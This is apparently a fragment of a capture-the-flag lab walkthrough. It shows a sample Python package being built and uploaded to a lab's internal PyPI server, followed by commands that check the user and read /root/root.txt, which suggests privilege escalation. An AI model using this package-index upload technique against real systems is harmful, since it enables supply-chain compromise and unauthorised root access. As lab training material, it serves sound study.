 $ HOME=`pwd`
HOME=`pwd`
$ python3 setup.py sdist register -r local upload -r local
python3 setup.py sdist register -r local upload -r local
running sdist
running egg_info
creating sample.egg-info
writing sample.egg-info/PKG-INFO
writing dependency_links to sample.egg-info/dependency_links.txt
writing top-level names to sample.egg-info/top_level.txt
writing manifest file 'sample.egg-info/SOURCES.txt'
reading manifest file 'sample.egg-info/SOURCES.txt'
writing manifest file 'sample.egg-info/SOURCES.txt'
warning: sdist: standard file not found: should have one of README, README.rst, README.txt, README.md
running check
warning: check: missing required meta-data: url
warning: check: missing meta-data: either (author and author_email) or (maintainer and maintainer_email) must be supplied
creating sample-1.2.0
creating sample-1.2.0/sample.egg-info
copying files to sample-1.2.0...
copying setup.py -> sample-1.2.0
copying sample.egg-info/PKG-INFO -> sample-1.2.0/sample.egg-info
copying sample.egg-info/SOURCES.txt -> sample-1.2.0/sample.egg-info
copying sample.egg-info/dependency_links.txt -> sample-1.2.0/sample.egg-info
copying sample.egg-info/top_level.txt -> sample-1.2.0/sample.egg-info
Writing sample-1.2.0/setup.cfg
creating dist
Creating tar archive
removing 'sample-1.2.0' (and everything under it)
running register
Registering sample to http://pypi.sneakycorp.htb:8080
Server response (200): OK
WARNING: Registering is deprecated, use twine to upload instead (https://pypi.org/p/twine/)
running upload
Submitting dist/sample-1.2.0.tar.gz to http://pypi.sneakycorp.htb:8080
Server response (200): OK
WARNING: Uploading via this command is deprecated, use twine to upload instead (https://pypi.org/p/twine/)
Document Help
hostname && whoami
cat /root/root.txt